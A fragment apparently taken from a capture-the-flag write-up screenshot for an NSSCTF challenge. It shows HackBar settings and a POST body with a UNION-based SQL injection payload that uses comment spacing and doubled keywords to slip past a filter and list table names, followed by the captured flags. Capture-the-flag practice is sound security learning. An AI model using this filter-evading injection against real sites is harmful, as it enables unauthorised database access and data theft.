 Flag: NSS_db
This is true flag: NSS_tb,users
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node5.anna.nssctf.cn:23859
Use POST method
enctype
application/x-www-form-urlencoded
Body
nss=-1'/**/ununionion/**/select/**/1,database(),group_concat(table_name)/**/from/**/
infoorrmation_schema.tables/**/where/**/table_schema=database()/**/limit/**/1,1#
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1